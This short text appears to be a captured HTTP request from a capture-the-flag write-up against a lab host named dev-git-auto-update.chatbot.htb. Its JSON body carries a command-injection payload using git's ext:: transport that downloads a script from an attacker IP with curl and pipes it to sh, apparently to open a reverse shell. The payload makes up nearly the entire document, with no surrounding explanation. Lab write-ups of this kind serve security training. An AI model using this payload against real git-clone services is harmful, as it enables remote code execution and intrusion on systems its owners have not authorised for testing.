 Request
Pretty Raw Hex \n
1 POST /clone HTTP/1.1
2 Host: dev-git-auto-update.chatbot.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dev-git-auto-update.chatbot.htb/
8 Content-Type: application/json
9 Content-Length: 71
10 Origin: http://dev-git-auto-update.chatbot.htb
11 Connection: close
12
13 {
"destinationUrl":"ext::sh -c curl% http://10.10.16.12/rev.sh|sh% >&2"
}